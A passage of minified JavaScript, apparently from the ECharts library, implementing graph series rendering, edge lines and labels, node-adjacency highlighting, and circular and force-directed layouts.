pv(i,i),this.fillDataTextStyle(t.edges||t.links),this._updateCategoriesData()},mergeOption:function(t){x_.superApply(this,"mergeOption",arguments),this.fillDataTextStyle(t.edges||t.links),this._updateCategoriesData()},mergeDefaultAndTheme:function(t){x_.superApply(this,"mergeDefaultAndTheme",arguments),Ao(t,["edgeLabel"],["show"])},getInitialData:function(t,e){var i=t.edges||t.links||[],n=t.data||t.nodes||[],o=this;if(n&&i){!function(t){f_(t)&&(t.__curvenessList=[],t.__edgeMap={},p_(t))}(this);var a=d_(n,i,this,!0,(function(t,i){t.wrapMethod("getItemModel",(function(t){var e=o._categoriesModels[t.getShallow("category")];return e&&(e.parentModel=t.parentModel,t.parentModel=e),t}));var n=o.getModel("edgeLabel"),a=new ll({label:n.option},n.parentModel,e),r=o.getModel("emphasis.edgeLabel"),s=new ll({emphasis:{label:r.option}},r.parentModel,e);function l(t){return(t=this.parsePath(t))&&"label"===t[0]?a:t&&"emphasis"===t[0]&&"label"===t[1]?s:this.parentModel}i.wrapMethod("getItemModel",(function(t){return t.customizeGetParent(l),t}))}));return A(a.edges,(function(t){!function(t,e,i,n){if(f_(i)){var o=g_(t,e,i),a=i.__edgeMap,r=a[m_(o)];a[o]&&!r?a[o].isForward=!0:r&&a[o]&&(r.isForward=!0,a[o].isForward=!1),a[o]=a[o]||[],a[o].push(n)}}(t.node1,t.node2,this,t.dataIndex)}),this),a.data}},getGraph:function(){return this.getData().graph},getEdgeData:function(){return this.getGraph().edgeData},getCategoriesData:function(){return this._categoriesData},formatTooltip:function(t,e,i){if("edge"!==i)return x_.superApply(this,"formatTooltip",arguments);var n=this.getData(),o=this.getDataParams(t,i),a=n.graph.getEdgeByIndex(t),r=n.getName(a.node1.dataIndex),s=n.getName(a.node2.dataIndex),l=[];return null!=r&&l.push(r),null!=s&&l.push(s),l=El(l.join(" > ")),o.value&&(l+=" : "+El(o.value)),l},_updateCategoriesData:function(){var t=D(this.option.categories||[],(function(t){return null!=t.value?t:x({value:0},t)})),e=new _f(["value"],this);e.initData(t),this._categoriesData=e,this._categoriesModels=e.mapArray((function(t){return e.getItemModel(t,!0)}))},setZoom:function(t){this.option.zoom=t},setCenter:function(t){this.option.center=t},isAnimationEnabled:function(){return x_.superCall(this,"isAnimationEnabled")&&!("force"===this.get("layout")&&this.get("force.layoutAnimation"))},defaultOption:{zlevel:0,z:2,coordinateSystem:"view",legendHoverLink:!0,hoverAnimation:!0,layout:null,focusNodeAdjacency:!1,circular:{rotateLabel:!1},force:{initLayout:null,repulsion:[0,50],gravity:.1,friction:.6,edgeLength:30,layoutAnimation:!0},left:"center",top:"center",symbol:"circle",symbolSize:10,edgeSymbol:["none","none"],edgeSymbolSize:10,edgeLabel:{position:"middle",distance:5},draggable:!1,roam:!1,center:null,zoom:1,nodeScaleRatio:.6,label:{show:!1,formatter:"{b}"},itemStyle:{},lineStyle:{color:"#aaa",width:1,opacity:.5},emphasis:{label:{show:!0}}}}),__=Hr.prototype,w_=jr.prototype;function b_(t){return isNaN(+t.cpx1)||isNaN(+t.cpy1)}var S_=ls({type:"ec-line",style:{stroke:"#000",fill:null},shape:{x1:0,y1:0,x2:0,y2:0,percent:1,cpx1:null,cpy1:null},buildPath:function(t,e){this[b_(e)?"_buildPathLine":"_buildPathCurve"](t,e)},_buildPathLine:__.buildPath,_buildPathCurve:w_.buildPath,pointAt:function(t){return this[b_(this.shape)?"_pointAtLine":"_pointAtCurve"](t)},_pointAtLine:__.pointAt,_pointAtCurve:w_.pointAt,tangentAt:function(t){var e=this.shape,i=b_(e)?[e.x2-e.x1,e.y2-e.y1]:this._tangentAtCurve(t);return pt(i,i)},_tangentAtCurve:w_.tangentAt}),M_=["fromSymbol","toSymbol"];function I_(t){return"_"+t+"Type"}function T_(t,e,i){var n=e.getItemVisual(i,t);if(n&&"none"!==n){var o=e.getItemVisual(i,"color"),a=e.getItemVisual(i,t+"Size"),r=e.getItemVisual(i,t+"Rotate");O(a)||(a=[a,a]);var s=Xp(n,-a[0]/2,-a[1]/2,a[0],a[1],o);return s.__specifiedRotation=null==r||isNaN(r)?void 0:+r*Math.PI/180||0,s.name=t,s}}function A_(t,e){t.x1=e[0][0],t.y1=e[0][1],t.x2=e[1][0],t.y2=e[1][1],t.percent=1;var i=e[2];i?(t.cpx1=i[0],t.cpy1=i[1]):(t.cpx1=NaN,t.cpy1=NaN)}function D_(t,e,i){bi.call(this),this._createLine(t,e,i)}var C_=D_.prototype;function L_(t){this._ctor=t||D_,this.group=new bi}C_.beforeUpdate=function(){var t=this.childOfName("fromSymbol"),e=this.childOfName("toSymbol"),i=this.childOfName("label");if(t||e||!i.ignore){for(var n=1,o=this.parent;o;)o.scale&&(n/=o.scale[0]),o=o.parent;var a=this.childOfName("line");if(this.__dirty||a.__dirty){var r,s=a.shape.percent,l=a.pointAt(0),u=a.pointAt(s),h=ht([],u,l);if(pt(h,h),t){if(t.attr("position",l),null==(r=t.__specifiedRotation)){var c=a.tangentAt(0);t.attr("rotation",Math.PI/2-Math.atan2(c[1],c[0]))}else t.attr("rotation",r);t.attr("scale",[n*s,n*s])}if(e&&(e.attr("position",u),null==(r=e.__specifiedRotation)?(c=a.tangentAt(1),e.attr("rotation",-Math.PI/2-Math.atan2(c[1],c[0]))):e.attr("rotation",r),e.attr("scale",[n*s,n*s])),!i.ignore){var d,f,p,g;i.attr("position",u);var m=i.__labelDistance,v=m[0]*n,y=m[1]*n,x=s/2,_=[(c=a.tangentAt(x))[1],-c[0]],w=a.pointAt(x);0<_[1]&&(_[0]=-_[0],_[1]=-_[1]);var b,S=c[0]<0?-1:1;if("start"!==i.__position&&"end"!==i.__position){var M=-Math.atan2(c[1],c[0]);u[0]<l[0]&&(M=Math.PI+M),i.attr("rotation",M)}switch(i.__position){case"insideStartTop":case"insideMiddleTop":case"insideEndTop":case"middle":b=-y,p="bottom";break;case"insideStartBottom":case"insideMiddleBottom":case"insideEndBottom":b=y,p="top";break;default:b=0,p="middle"}switch(i.__position){case"end":d=[h[0]*v+u[0],h[1]*y+u[1]],f=.8<h[0]?"left":h[0]<-.8?"right":"center",p=.8<h[1]?"top":h[1]<-.8?"bottom":"middle";break;case"start":d=[-h[0]*v+l[0],-h[1]*y+l[1]],f=.8<h[0]?"right":h[0]<-.8?"left":"center",p=.8<h[1]?"bottom":h[1]<-.8?"top":"middle";break;case"insideStartTop":case"insideStart":case"insideStartBottom":d=[v*S+l[0],l[1]+b],f=c[0]<0?"right":"left",g=[-v*S,-b];break;case"insideMiddleTop":case"insideMiddle":case"insideMiddleBottom":case"middle":d=[w[0],w[1]+b],f="center",g=[0,-b];break;case"insideEndTop":case"insideEnd":case"insideEndBottom":d=[-v*S+u[0],u[1]+b],f=0<=c[0]?"right":"left",g=[v*S,-b]}i.attr({style:{textVerticalAlign:i.__verticalAlign||p,textAlign:i.__textAlign||f},position:d,scale:[n,n],origin:g})}}}},C_._createLine=function(t,e,i){var n=t.hostModel,o=function(t){var e=new S_({name:"line",subPixelOptimize:!0});return A_(e.shape,t),e}(t.getItemLayout(e));o.shape.percent=0,Us(o,{shape:{percent:1}},n,e),this.add(o);var a=new Tr({name:"label",lineLabelOriginalOpacity:1});this.add(a),A(M_,(function(i){var n=T_(i,t,e);this.add(n),this[I_(i)]=t.getItemVisual(e,i)}),this),this._updateCommonStl(t,e,i)},C_.updateData=function(t,e,i){var n=t.hostModel,o=this.childOfName("line"),a=t.getItemLayout(e),r={shape:{}};A_(r.shape,a),Zs(o,r,n,e),A(M_,(function(i){var n=t.getItemVisual(e,i),o=I_(i);if(this[o]!==n){this.remove(this.childOfName(i));var a=T_(i,t,e);this.add(a)}this[o]=n}),this),this._updateCommonStl(t,e,i)},C_._updateCommonStl=function(t,e,i){var n=t.hostModel,o=this.childOfName("line"),a=i&&i.lineStyle,r=i&&i.hoverLineStyle,s=i&&i.labelModel,l=i&&i.hoverLabelModel;if(!i||t.hasItemOption){var u=t.getItemModel(e);a=u.getModel("lineStyle").getLineStyle(),r=u.getModel("emphasis.lineStyle").getLineStyle(),s=u.getModel("label"),l=u.getModel("emphasis.label")}var h=t.getItemVisual(e,"color"),c=Z(t.getItemVisual(e,"opacity"),a.opacity,1);o.useStyle(_({strokeNoScale:!0,fill:"none",stroke:h,opacity:c},a)),o.hoverStyle=r,A(M_,(function(t){var e=this.childOfName(t);e&&(e.setColor(h),e.setStyle({opacity:c}))}),this);var d,f,p=s.getShallow("show"),g=l.getShallow("show"),m=this.childOfName("label");if((p||g)&&(d=h||"#000",null==(f=n.getFormattedLabel(e,"normal",t.dataType)))){var v=n.getRawValue(e);f=null==v?t.getName(e):isFinite(v)?gl(v):v}var y=p?f:null,x=g?H(n.getFormattedLabel(e,"emphasis",t.dataType),f):null,w=m.style;if(null!=y||null!=x){zs(m.style,s,{text:y},{autoColor:d}),m.__textAlign=w.textAlign,m.__verticalAlign=w.textVerticalAlign,m.__position=s.get("position")||"middle";var b=s.get("distance");O(b)||(b=[b,b]),m.__labelDistance=b}m.hoverStyle=null!=x?{text:x,textFill:l.getTextColor(!0),fontStyle:l.getShallow("fontStyle"),fontWeight:l.getShallow("fontWeight"),fontSize:l.getShallow("fontSize"),fontFamily:l.getShallow("fontFamily")}:{text:null},m.ignore=!p&&!g,Ls(this)},C_.highlight=function(){this.trigger("emphasis")},C_.downplay=function(){this.trigger("normal")},C_.updateLayout=function(t,e){this.setLinePoints(t.getItemLayout(e))},C_.setLinePoints=function(t){var e=this.childOfName("line");A_(e.shape,t),e.dirty()},M(D_,bi);var k_=L_.prototype;function P_(t){var e=t.hostModel;return{lineStyle:e.getModel("lineStyle").getLineStyle(),hoverLineStyle:e.getModel("emphasis.lineStyle").getLineStyle(),labelModel:e.getModel("label"),hoverLabelModel:e.getModel("emphasis.label")}}function N_(t){return isNaN(t[0])||isNaN(t[1])}function O_(t){return!N_(t[0])&&!N_(t[1])}function R_(t){var e=t.coordinateSystem;if("view"!==e.type)return 1;var i=t.option.nodeScaleRatio,n=e.scale,o=n&&n[0]||1;return((e.getZoom()-1)*i+1)/o}function z_(t){var e=t.getVisual("symbolSize");return e instanceof Array&&(e=(e[0]+e[1])/2),+e}k_.isPersistent=function(){return!0},k_.updateData=function(t){var e=this,i=e.group,n=e._lineData;e._lineData=t,n||i.removeAll();var o=P_(t);t.diff(n).add((function(i){!function(t,e,i,n){if(O_(e.getItemLayout(i))){var o=new t._ctor(e,i,n);e.setItemGraphicEl(i,o),t.group.add(o)}}(e,t,i,o)})).update((function(i,a){!function(t,e,i,n,o,a){var r=e.getItemGraphicEl(n);if(!O_(i.getItemLayout(o)))return t.group.remove(r);r?r.updateData(i,o,a):r=new t._ctor(i,o,a),i.setItemGraphicEl(o,r),t.group.add(r)}(e,n,t,a,i,o)})).remove((function(t){i.remove(n.getItemGraphicEl(t))})).execute()},k_.updateLayout=function(){var t=this._lineData;t&&t.eachItemGraphicEl((function(e,i){e.updateLayout(t,i)}),this)},k_.incrementalPrepareUpdate=function(t){this._seriesScope=P_(t),this._lineData=null,this.group.removeAll()},k_.incrementalUpdate=function(t,e){function i(t){t.isGroup||function(t){return t.animators&&0<t.animators.length}(t)||(t.incremental=t.useHoverLayer=!0)}for(var n=t.start;n<t.end;n++)if(O_(e.getItemLayout(n))){var o=new this._ctor(e,n,this._seriesScope);o.traverse(i),this.group.add(o),e.setItemGraphicEl(n,o)}},k_.remove=function(){this._clearIncremental(),this._incremental=null,this.group.removeAll()},k_._clearIncremental=function(){var t=this._incremental;t&&t.clearDisplaybles()};var E_=[],B_=[],V_=[],G_=fa,F_=yt,W_=Math.abs;function H_(t,e,i){for(var n,o=t[0],a=t[1],r=t[2],s=1/0,l=i*i,u=.1,h=.1;h<=.9;h+=.1)E_[0]=G_(o[0],a[0],r[0],h),E_[1]=G_(o[1],a[1],r[1],h),(f=W_(F_(E_,e)-l))<s&&(s=f,n=h);for(var c=0;c<32;c++){var d=n+u;B_[0]=G_(o[0],a[0],r[0],n),B_[1]=G_(o[1],a[1],r[1],n),V_[0]=G_(o[0],a[0],r[0],d),V_[1]=G_(o[1],a[1],r[1],d);var f=F_(B_,e)-l;if(W_(f)<.01)break;var p=F_(V_,e)-l;u/=2,f<0?0<=p?n+=u:n-=u:0<=p?n-=u:n+=u}return n}function Z_(t,e){var i=[],n=ma,o=[[],[],[]],a=[[],[]],r=[];e/=2,t.eachEdge((function(t,s){var l=t.getLayout(),u=t.getVisual("fromSymbol"),h=t.getVisual("toSymbol");l.__original||(l.__original=[rt(l[0]),rt(l[1])],l[2]&&l.__original.push(rt(l[2])));var c=l.__original;if(null!=l[2]){if(at(o[0],c[0]),at(o[1],c[2]),at(o[2],c[1]),u&&"none"!==u){var d=z_(t.node1),f=H_(o,c[0],d*e);n(o[0][0],o[1][0],o[2][0],f,i),o[0][0]=i[3],o[1][0]=i[4],n(o[0][1],o[1][1],o[2][1],f,i),o[0][1]=i[3],o[1][1]=i[4]}h&&"none"!==h&&(d=z_(t.node2),f=H_(o,c[1],d*e),n(o[0][0],o[1][0],o[2][0],f,i),o[1][0]=i[1],o[2][0]=i[2],n(o[0][1],o[1][1],o[2][1],f,i),o[1][1]=i[1],o[2][1]=i[2]),at(l[0],o[0]),at(l[1],o[2]),at(l[2],o[1])}else at(a[0],c[0]),at(a[1],c[1]),ht(r,a[1],a[0]),pt(r,r),u&&"none"!==u&&(d=z_(t.node1),ut(a[0],a[0],r,d*e)),h&&"none"!==h&&(d=z_(t.node2),ut(a[1],a[1],r,-d*e)),at(l[0],a[0]),at(l[1],a[1])}))}var U_="__focusNodeAdjacency",X_="__unfocusNodeAdjacency",j_=["itemStyle","opacity"],Y_=["lineStyle","opacity"];function q_(t,e){var i=t.getVisual("opacity");return null!=i?i:t.getModel().get(e)}function K_(t,e,i){var n=t.getGraphicEl(),o=q_(t,e);null!=i&&(null==o&&(o=1),o*=i),n.downplay&&n.downplay(),n.traverse((function(t){if(!t.isGroup){var e=t.lineLabelOriginalOpacity;null!=e&&null==i||(e=o),t.setStyle("opacity",e)}}))}function $_(t,e){var i=q_(t,e),n=t.getGraphicEl();n.traverse((function(t){t.isGroup||t.setStyle("opacity",i)})),n.highlight&&n.highlight()}function J_(t){return t instanceof Array||(t=[t,t]),t}function Q_(t){var e=t.coordinateSystem;if(!e||"view"===e.type){var i=t.getGraph();i.eachNode((function(t){var e=t.getModel();t.setLayout([+e.get("x"),+e.get("y")])})),tw(i,t)}}function tw(t,e){t.eachEdge((function(t,i){var n=Z(t.getModel().get("lineStyle.curveness"),-y_(t,e,i,!0),0),o=rt(t.node1.getLayout()),a=rt(t.node2.getLayout()),r=[o,a];+n&&r.push([(o[0]+a[0])/2-(o[1]-a[1])*n,(o[1]+a[1])/2-(a[0]-o[0])*n]),t.setLayout(r)}))}ef({type:"graph",init:function(t,e){var i=new Sg,n=new L_,o=this.group;this._controller=new ny(e.getZr()),this._controllerHost={target:o},o.add(i.group),o.add(n.group),this._symbolDraw=i,this._lineDraw=n,this._firstRender=!0},render:function(t,e,i){var n=this,o=t.coordinateSystem;this._model=t;var a=this._symbolDraw,r=this._lineDraw,s=this.group;if("view"===o.type){var l={position:o.position,scale:o.scale};this._firstRender?s.attr(l):Zs(s,l,t)}Z_(t.getGraph(),R_(t));var u=t.getData();a.updateData(u);var h=t.getEdgeData();r.updateData(h),this._updateNodeAndLinkScale(),this._updateController(t,e,i),clearTimeout(this._layoutTimeout);var c=t.forceLayout,d=t.get("force.layoutAnimation");c&&this._startForceLayoutIteration(c,d),u.eachItemGraphicEl((function(e,o){var a=u.getItemModel(o);e.off("drag").off("dragend");var r=a.get("draggable");r&&e.on("drag",(function(){c&&(c.warmUp(),this._layouting||this._startForceLayoutIteration(c,d),c.setFixed(o),u.setItemLayout(o,e.position))}),this).on("dragend",(function(){c&&c.setUnfixed(o)}),this),e.setDraggable(r&&c),e[U_]&&e.off("mouseover",e[U_]),e[X_]&&e.off("mouseout",e[X_]),a.get("focusNodeAdjacency")&&(e.on("mouseover",e[U_]=function(){n._clearTimer(),i.dispatchAction({type:"focusNodeAdjacency",seriesId:t.id,dataIndex:e.dataIndex})}),e.on("mouseout",e[X_]=function(){n._dispatchUnfocus(i)}))}),this),u.graph.eachEdge((function(e){var o=e.getGraphicEl();o[U_]&&o.off("mouseover",o[U_]),o[X_]&&o.off("mouseout",o[X_]),e.getModel().get("focusNodeAdjacency")&&(o.on("mouseover",o[U_]=function(){n._clearTimer(),i.dispatchAction({type:"focusNodeAdjacency",seriesId:t.id,edgeDataIndex:e.dataIndex})}),o.on("mouseout",o[X_]=function(){n._dispatchUnfocus(i)}))}));var f="circular"===t.get("layout")&&t.get("circular.rotateLabel"),p=u.getLayout("cx"),g=u.getLayout("cy");u.eachItemGraphicEl((function(t,e){var i=u.getItemModel(e).get("label.rotate")||0,n=t.getSymbolPath();if(f){var o=u.getItemLayout(e),a=Math.atan2(o[1]-g,o[0]-p);a<0&&(a=2*Math.PI+a);var r=o[0]<p;r&&(a-=Math.PI);var s=r?"left":"right";Rs(n,{textRotation:-a,textPosition:s,textOrigin:"center"},{textPosition:s})}else Rs(n,{textRotation:i*=Math.PI/180})})),this._firstRender=!1},dispose:function(){this._controller&&this._controller.dispose(),this._controllerHost={},this._clearTimer()},_dispatchUnfocus:function(t,e){var i=this;this._clearTimer(),this._unfocusDelayTimer=setTimeout((function(){i._unfocusDelayTimer=null,t.dispatchAction({type:"unfocusNodeAdjacency",seriesId:i._model.id})}),500)},_clearTimer:function(){this._unfocusDelayTimer&&(clearTimeout(this._unfocusDelayTimer),this._unfocusDelayTimer=null)},focusNodeAdjacency:function(t,e,i,n){var o=t.getData().graph,a=n.edgeDataIndex,r=o.getNodeByIndex(n.dataIndex),s=o.getEdgeByIndex(a);(r||s)&&(o.eachNode((function(t){K_(t,j_,.1)})),o.eachEdge((function(t){K_(t,Y_,.1)})),r&&($_(r,j_),A(r.edges,(function(t){t.dataIndex<0||($_(t,Y_),$_(t.node1,j_),$_(t.node2,j_))}))),s&&($_(s,Y_),$_(s.node1,j_),$_(s.node2,j_)))},unfocusNodeAdjacency:function(t,e,i,n){var o=t.getData().graph;o.eachNode((function(t){K_(t,j_)})),o.eachEdge((function(t){K_(t,Y_)}))},_startForceLayoutIteration:function(t,e){var i=this;!function n(){t.step((function(t){i.updateLayout(i._model),(i._layouting=!t)&&(e?i._layoutTimeout=setTimeout(n,16):n())}))}()},_updateController:function(t,e,i){var n=this._controller,o=this._controllerHost,a=this.group;n.setPointerChecker((function(e,n,o){var r=a.getBoundingRect();return r.applyTransform(a.transform),r.contain(n,o)&&!gy(e,i,t)})),"view"===t.coordinateSystem.type?(n.enable(t.get("roam")),o.zoomLimit=t.get("scaleLimit"),o.zoom=t.coordinateSystem.getZoom(),n.off("pan").off("zoom").on("pan",(function(e){dy(o,e.dx,e.dy),i.dispatchAction({seriesId:t.id,type:"graphRoam",dx:e.dx,dy:e.dy})})).on("zoom",(function(e){fy(o,e.scale,e.originX,e.originY),i.dispatchAction({seriesId:t.id,type:"graphRoam",zoom:e.scale,originX:e.originX,originY:e.originY}),this._updateNodeAndLinkScale(),Z_(t.getGraph(),R_(t)),this._lineDraw.updateLayout()}),this)):n.disable()},_updateNodeAndLinkScale:function(){var t=this._model,e=t.getData(),i=R_(t),n=[i,i];e.eachItemGraphicEl((function(t,e){t.attr("scale",n)}))},updateLayout:function(t){Z_(t.getGraph(),R_(t)),this._symbolDraw.updateLayout(),this._lineDraw.updateLayout()},remove:function(t,e){this._symbolDraw&&this._symbolDraw.remove(),this._lineDraw&&this._lineDraw.remove()}}),Xd({type:"focusNodeAdjacency",event:"focusNodeAdjacency",update:"series:focusNodeAdjacency"},(function(){})),Xd({type:"unfocusNodeAdjacency",event:"unfocusNodeAdjacency",update:"series:unfocusNodeAdjacency"},(function(){})),Xd({type:"graphRoam",event:"graphRoam",update:"none"},(function(t,e){e.eachComponent({mainType:"series",query:t},(function(e){var i=Sy(e.coordinateSystem,t);e.setCenter&&e.setCenter(i.center),e.setZoom&&e.setZoom(i.zoom)}))}));var ew=Math.PI,iw=[];function nw(t,e){var i=t.coordinateSystem;if(!i||"view"===i.type){var n=i.getBoundingRect(),o=t.getData(),a=o.graph,r=n.width/2+n.x,s=n.height/2+n.y,l=Math.min(n.width,n.height)/2,u=o.count();o.setLayout({cx:r,cy:s}),u&&(ow[e](t,i,a,o,l,r,s,u),a.eachEdge((function(e,i){var n,o=Z(e.getModel().get("lineStyle.curveness"),y_(e,t,i),0),a=rt(e.node1.getLayout()),l=rt(e.node2.getLayout());+o&&(n=[r*(o*=3)+(a[0]+l[0])/2*(1-o),s*o+(a[1]+l[1])/2*(1-o)]),e.setLayout([a,l,n])})))}}var ow={value:function(t,e,i,n,o,a,r,s){var l=0,u=n.getSum("value"),h=2*Math.PI/(u||s);i.eachNode((function(t){var e=t.getValue("value"),i=h*(u?e:1)/2;l+=i,t.setLayout([o*Math.cos(l)+a,o*Math.sin(l)+r]),l+=i}))},symbolSize:function(t,e,i,n,o,a,r,s){var l=0;iw.length=s;var u=R_(t);i.eachNode((function(t){var e=z_(t);isNaN(e)&&(e=2),e<0&&(e=0),e*=u;var i=Math.asin(e/2/o);isNaN(i)&&(i=ew/2),iw[t.dataIndex]=i,l+=2*i}));var h=(2*ew-l)/s/2,c=0;i.eachNode((function(t){var e=h+iw[t.dataIndex];c+=e,t.setLayout([o*Math.cos(c)+a,o*Math.sin(c)+r]),c+=e}))}},aw=ut;Ud((function(t){var e=t.findComponents({mainType:"legend"});e&&e.length&&t.eachSeriesByType("graph",(function(t){var i=t.getCategoriesData(),n=t.getGraph().data,o=i.mapArray(i.getName);n.filterSelf((function(t){var i=n.getItemModel(t).getShallow("category");if(null!=i){"number"==typeof i&&(i=o[i]);for(var a=0;a<e.length;a++)if(!e[a].isSelected(i))return!1}return!0}))}),this)})),qd(Kg("graph","circle",null)),qd((function(t){var e={};t.eachSeriesByType("graph",(function(t){var i=t.getCategoriesData(),n=t.getData(),o={};i.each((function(n){var a=i.getName(n);o["ec-"+a]=n;var r=i.getItemModel(n),s=r.get("itemStyle.color")||t.getColorFromPalette(a,e);i.setItemVisual(n,"color",s);for(var l=["opacity","symbol","symbolSize","symbolKeepAspect"],u=0;u<l.length;u++){var h=r.getShallow(l[u],!0);null!=h&&i.setItemVisual(n,l[u],h)}})),i.count()&&n.each((function(t){var e=n.getItemModel(t).getShallow("category");if(null!=e){"string"==typeof e&&(e=o["ec-"+e]);for(var a=["color","opacity","symbol","symbolSize","symbolKeepAspect"],r=0;r<a.length;r++)null==n.getItemVisual(t,a[r],!0)&&n.setItemVisual(t,a[r],i.getItemVisual(e,a[r]))}}))}))})),qd((function(t){t.eachSeriesByType("graph",(function(t){var e=t.getGraph(),i=t.getEdgeData(),n=J_(t.get("edgeSymbol")),o=J_(t.get("edgeSymbolSize")),a="lineStyle.color".split("."),r="lineStyle.opacity".split(".");i.setVisual("fromSymbol",n&&n[0]),i.setVisual("toSymbol",n&&n[1]),i.setVisual("fromSymbolSize",o&&o[0]),i.setVisual("toSymbolSize",o&&o[1]),i.setVisual("color",t.get(a)),i.setVisual("opacity",t.get(r)),i.each((function(t){var n=i.getItemModel(t),o=e.getEdgeByIndex(t),s=J_(n.getShallow("symbol",!0)),l=J_(n.getShallow("symbolSize",!0)),u=n.get(a),h=n.get(r);switch(u){case"source":u=o.node1.getVisual("color");break;case"target":u=o.node2.getVisual("color")}s[0]&&o.setVisual("fromSymbol",s[0]),s[1]&&o.setVisual("toSymbol",s[1]),l[0]&&o.setVisual("fromSymbolSize",l[0]),l[1]&&o.setVisual("toSymbolSize",l[1]),o.setVisual("color",u),o.setVisual("opacity",h)}))}))})),Yd((function(t,e){t.eachSeriesByType("graph",(function(t){var e=t.get("layout"),i=t.coordinateSystem;if(i&&"view"!==i.type){var n=t.getData(),o=[];A(i.dimensions,(function(t){o=o.concat(n.mapDimension(t,!0))}));for(var a=0;a<n.count();a++){for(var r=[],s=!1,l=0;l<o.length;l++){var u=n.get(o[l],a);isNaN(u)||(s=!0),r.push(u)}n.setItemLayout(a,s?i.dataToPoint(r):[NaN,NaN])}tw(n.graph,t)}else e&&"none"!==e||Q_(t)}))})),Yd(nd.VISUAL.POST_CHART_LAYOUT,(function(t){t.eachSeriesByType("graph",(function(t){"circular"===t.get("layout")&&nw(t,"symbolSize")}))})),Yd((function(t){t.eachSeriesByType("graph",(function(t){if(!(c=t.coordinateSystem)||"view"===c.type)if("force"===t.get("layout")){var e=t.preservedPoints||{},i=t.getGraph(),n=i.data,o=i.edgeData,a=t.getModel("force"),r=a.get("initLayout");t.preservedPoints?n.each((function(t){var i=n.getId(t);n.setItemLayout(t,e[i]||[NaN,NaN])})):r&&"none"!==r?"circular"===r&&nw(t,"value"):Q_(t);var s=n.getDataExtent("value"),l=o.getDataExtent("value"),u=a.get("repulsion"),h=a.get("edgeLength");O(u)||(u=[u,u]),O(h)||(h=[h,h]),h=[h[1],h[0]];var c,d=n.mapArray("value",(function(t,e){var i=n.getItemLayout(e),o=fl(t,s,u);return isNaN(o)&&(o=(u[0]+u[1])/2),{w:o,rep:o,fixed:n.getItemModel(e).get("fixed"),p:!i||isNaN(i[0])||isNaN(i[1])?null:i}})),f=o.mapArray("value",(function(e,n){var o=i.getEdgeByIndex(n),a=fl(e,l,h);isNaN(a)&&(a=(h[0]+h[1])/2);var r=o.getModel(),s=Z(r.get("lineStyle.curveness"),-y_(o,t,n,!0),0);return{n1:d[o.node1.dataIndex],n2:d[o.node2.dataIndex],d:a,curveness:s,ignoreForceLayout:r.get("ignoreForceLayout")}})),p=(c=t.coordinateSystem).getBoundingRect(),g=function(t,e,i){for(var n=i.rect,o=n.width,a=n.height,r=[n.x+o/2,n.y+a/2],s=null==i.gravity?.1:i.gravity,l=0;l<t.length;l++){var u=t[l];u.p||(u.p=ot(o*(Math.random()-.5)+r[0],a*(Math.random()-.5)+r[1])),u.pp=rt(u.p),u.edges=null}var h=null==i.friction?.6:i.friction,c=h;return{warmUp:function(){c=.8*h},setFixed:function(e){t[e].fixed=!0},setUnfixed:function(e){t[e].fixed=!1},step:function(i){for(var n=[],o=t.length,a=0;a<e.length;a++){var l=e[a];if(!l.ignoreForceLayout){var u=l.n1;ht(n,(p=l.n2).p,u.p);var h=ct(n)-l.d,d=p.w/(u.w+p.w);isNaN(d)&&(d=0),pt(n,n),u.fixed||aw(u.p,u.p,n,d*h*c),p.fixed||aw(p.p,p.p,n,-(1-d)*h*c)}}for(a=0;a<o;a++)(v=t[a]).fixed||(ht(n,r,v.p),aw(v.p,v.p,n,s*c));for(a=0;a<o;a++){u=t[a];for(var f=a+1;f<o;f++){var p;ht(n,(p=t[f]).p,u.p),0===(h=ct(n))&&(st(n,Math.random()-.5,Math.random()-.5),h=1);var g=(u.rep+p.rep)/h/h;u.fixed||aw(u.pp,u.pp,n,g),p.fixed||aw(p.pp,p.pp,n,-g)}}var m=[];for(a=0;a<o;a++){var v;(v=t[a]).fixed||(ht(m,v.p,v.pp),aw(v.p,v.p,m,c),at(v.pp,v.p))}c*=.992,i&&i(t,e,c<.01)}}}(d,f,{rect:p,gravity:a.get("gravity"),friction:a.get("friction")}),m=g.step;g.step=function(t){for(var o=0,a=d.length;o<a;o++)d[o].fixed&&at(d[o].p,i.getNodeByIndex(o).getLayout());m((function(o,a,r){for(var s=0,l=o.length;s<l;s++)o[s].fixed||i.getNodeByIndex(s).setLayout(o[s].p),e[n.getId(s)]=o[s].p;for(s=0,l=a.length;s<l;s++){var u=a[s],h=i.getEdgeByIndex(s),c=u.n1.p,d=u.n2.p,f=h.getLayout();(f=f?f.slice():[])[0]=f[0]||[],f[1]=f[1]||[],at(f[0],c),at(f[1],d),+u.curveness&&(f[2]=[(c[0]+d[0])/2-(c[1]-d[1])*u.curveness,(c[1]+d[1])/2-(d[0]-c[0])*u.curveness]),h.setLayout(f)}t&&t(r)}))},t.forceLayout=g,t.preservedPoints=e,g.step()}else t.forceLayout=null}))})),jd("graphView",{create:function(t,e){var i=[];return t.eachSeriesByType("graph",(function(t){var n=t.get("coordinateSystem");if(!n||"view"===n){var o=t.getData(),a=[],r=[];Ia(o.mapArray((function(t){var e=o.getItemModel(t);return[+e.get("x"),+e.get("y")]})),a,r),r[0]-a[0]==0&&(r[0]+=1,a[0]-=1),r[1]-a[1]==0&&(r[1]+=1,a[1]-=1);var s=(r[0]-a[0])/(r[1]-a[1]),l=function(t,e,i){var n=t.getBoxLayoutParams();return n.aspect=i,tu(n,{width:e.getWidth(),height:e.getHeight()})}(t,e,s);isNaN(s)&&(a=[l.x,l.y],r=[l.x+l.width,l.y+l.height]);var u=r[0]-a[0],h=r[1]-a[1],c=l.width,d=l.height,f=t.coordinateSystem=new Ty;f.zoomLimit=t.get("scaleLimit"),f.setBoundingRect(a[0],a[1],u,h),f.setViewRect(l.x,l.y,c,d),f.setCenter(t.get("center")),f.setZoom(t.get("zoom")),i.push(f)}})),i}}),Rh.extend({type:"series.gauge",getInitialData:function(t,e){return 